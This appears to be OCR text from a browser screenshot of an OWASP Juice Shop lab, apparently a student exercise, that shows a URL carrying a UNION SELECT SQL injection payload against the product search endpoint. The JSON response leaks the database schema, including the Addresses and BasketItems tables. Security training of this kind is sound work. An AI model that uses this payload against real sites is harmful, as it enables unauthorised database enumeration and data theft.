 ARA 7.0
OWASP Juice Shop
localhost:3000/rest/products/se
ITS
Beranda • myITS Portal
localhost:3000/rest/products/search?q=%27))%20UNION%20SELECT%201,2,3,4,5,6,7,8,sql%20FROM%20sqlite_schema--
r
Pretty print
{
"status": "success",
"data": [
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": null
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT,
`fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255),
`createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL)"
},
{
"id": 1,
"name": 2,
"description": 3,
"price": 4,
"deluxePrice": 5,
"image": 6,
"createdAt": 7,
"updatedAt": 8,
"deletedAt": "CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketId` INTEGER REFERENCES `Baskets`
(`id`) ON DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `quantity` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE
(`ProductId`, `BasketId`))"